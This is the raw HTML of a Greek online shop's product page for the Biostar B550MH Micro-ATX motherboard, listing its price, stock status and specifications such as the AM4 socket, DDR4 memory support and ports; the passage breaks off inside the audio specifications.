		<li id="menu-item-13289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li id="menu-item-6284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li id="menu-item-11374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li id="menu-item-6283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li id="menu-item-6279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li id="menu-item-6281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li id="menu-item-11367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li id="menu-item-13290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li id="menu-item-13293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li id="menu-item-13292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li id="menu-item-13291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li id="menu-item-13294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li id="menu-item-13295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li id="menu-item-13296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li id="menu-item-13297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li id="menu-item-13326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li id="menu-item-13327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li id="menu-item-13328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li id="menu-item-13329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li id="menu-item-13330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li id="menu-item-13332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li id="menu-item-13333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li id="menu-item-11405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li id="menu-item-13334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li id="menu-item-13335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li id="menu-item-11402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li id="menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li id="menu-item-13336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li id="menu-item-13337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li id="menu-item-13338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li id="menu-item-13341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li id="menu-item-13342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li id="menu-item-13343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li id="menu-item-13345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li id="menu-item-13346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
		        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-d1638a6 shopic-breadcrumb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1638a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f656c64" data-id="f656c64" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</header>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7375" class="single-product-type-vertical product type-product post-7375 status-publish first outofstock product_cat-anavathmisi-pc product_cat-motherboards has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images woocommerce-product-gallery-vertical" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-30-100x100.jpeg" data-thumb-alt="Biostar Motherboard B550MH" data-thumb-srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-30-100x100.jpeg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-30-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-30-300x300.jpeg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-30.jpeg"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-30-300x300.jpeg" class="wp-post-image" alt="Biostar Motherboard B550MH" data-caption="" data-src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-30.jpeg" data-large_image="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-30.jpeg" data-large_image_width="919" data-large_image_height="568" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-30-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-30-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-30-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
    <div class="product-video-360"></div></div>

	<div class="summary entry-summary ">
		<div class="product-brand"><a href="https://pcgadgetsplus.gr/product-brand/biostar/" rel="tag">Biostar</a></div><span class="inventory_status out-stock">Out of Stock</span><h1 class="product_title entry-title">Biostar Motherboard B550MH</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>95,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h2 class="title section-title specs-section"><span class="content">Περιγραφή</span></h2>
<div class="specs-container content section">
<div class="sku-description">
<div class="rich-components">
<section class="one-column">
<figure class="column "><img class="fade-in" src="https://d.scdn.gr/ds/rich_description_components_images/364961/20211008134612_b550mhv6.jpeg" alt="" data-src="//d.scdn.gr/ds/rich_description_components_images/364961/20211008134612_b550mhv6.jpeg" /></figure>
</section>
</div>
</div>
<div class="manufacturer">
<h3>Κατασκευαστής</h3>
<p><span class="js-manufacturer-link"><a title="Όλα τα προϊόντα του κατασκευαστή Biostar στην κατηγορία Μητρικές Κάρτες" href="https://www.skroutz.gr/c/31/motherboards-mhtrikes/m/605/Biostar.html">Biostar (Μητρικές Κάρτες)</a></span></div>
</div>
</div>
<!-- BestPrice Product Badge start -->
		
		<script data-mid='11114' data-pid='7375' src='https://scripts.bestprice.gr/pbadge.js' async='true'></script>
		
		<noscript><a href='https://www.bestprice.gr'>BestPrice.gr</a></noscript>
		<!-- BestPrice Product Badge end -->
		<p class="stock out-of-stock out_of_stock_color woo-custom-stock-status">Εξαντλημένο / Παράδοση έως 30 ημέρες</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">Biostar Motherboard B550MH</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/" rel="tag">Αναβάθμιση PC</a>, <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/" rel="tag">Μητρικές Κάρτες-MOBO</a></span>
	
	 <span class="posted_in">Μάρκες: <a href="https://pcgadgetsplus.gr/product-brand/biostar/" rel="tag">Biostar</a></span>
</div>
    <div class="shopic-social-share">
                    <span class="social-share-header">Κοινοποίηση:</span>                            <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://pcgadgetsplus.gr/product/biostar-motherboard-b550mh/&display=page"
               target="_blank" title="Share on facebook">
                <i class="shopic-icon-facebook"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status=Biostar Motherboard B550MH https://pcgadgetsplus.gr/product/biostar-motherboard-b550mh/" target="_blank"
               title="Κοινοποίηση στο Twitter">
                <i class="shopic-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
        
        
        
                    <a class="social-envelope" href="mailto:?subject=Biostar Motherboard B550MH&amp;body=https://pcgadgetsplus.gr/product/biostar-motherboard-b550mh/"
               title="Email to a Friend">
                <i class="shopic-icon-envelope"></i>
                <span>Email</span>
            </a>
            </div>
    </div>	</div>

	
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Περιγραφή                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Επιπλέον πληροφορίες                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Περιγραφή</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Περιγραφή</h2>

<div class="spec-details">
<h3>Γενικά</h3>
<dl>
<dt>Μέγεθος</dt>
<dd>Micro ATX</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Τύπος</dt>
<dd>Desktop</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Επεξεργαστής</h3>
<dl>
<dt>Υποστηριζόμενοι Επεξεργαστές</dt>
<dd>AMD</dd>
</dl>
<dl>
<dt>Μοντέλα</dt>
<dd>Ryzen</dd>
</dl>
<dl>
<dt>Υποστηριζόμενη Γενιά</dt>
<dd>Zen, Zen 2</dd>
</dl>
<dl>
<dt>Socket</dt>
<dd>AM4</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Chipset</h3>
<dl>
<dt>Μοντέλο</dt>
<dd>AMD B550</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Μνήμη</h3>
<dl>
<dt>Τύπος Μνήμης</dt>
<dd>DDR4</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Πλήθος</dt>
<dd>2 DIMM Slots</dd>
</dl>
<dl>
<dt>Ταχύτητες Μνήμης</dt>
<dd>1866 MHz, 2133 MHz, 2400 MHz, 2667 MHz, 2933 MHz, 3200 MHz, 3600OC MHz, 3800OC MHz, 4000OC MHz, 4400OC MHz, 4600OC MHz, 4800OC MHz</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Λειτουργία Μνήμης</dt>
<dd>Dual Channel</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Εσωτερικές Συνδέσεις</h3>
<dl>
<dt>PCI Express x16 4.0</dt>
<dd>1 Slot</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Πλήθος SATA III 6Gb/s</dt>
<dd>4 Port</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>M.2</dt>
<dd>1 Θύρα PCIe 4.0</dd>
</dl>
</div>
<div class="spec-details">
<h3>Εξωτερικές Συνδέσεις</h3>
<dl>
<dt>Πίσω Έξοδοι USB-A</dt>
<dd>2 θύρες USB 2.0, 4 θύρες USB 3.2</dd>
</dl>
<dl>
<dt>Ethernet (LAN)</dt>
<dd>1</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Συνδέσεις με Οθόνη</dt>
<dd>HDMI</dd>
</dl>
</div>
<div class="spec-details">
<h3>Δυνατότητες</h3>
<dl>
<dt>RGB Φωτισμός</dt>
<dd>Όχι</dd>
</dl>
<dl>
<dt>WiFi/Bluetooth</dt>
<dd>Όχι</dd>
</dl>
</div>
<div class="spec-details">
<h3>Ήχος</h3>
<dl>
<dt>Κανάλια Κάρτας Ήχου</dt>
<dd>7.1</dd>
</dl>
<dl>
<dt>Επιπλέον Συνδέσεις Ήχου</dt>
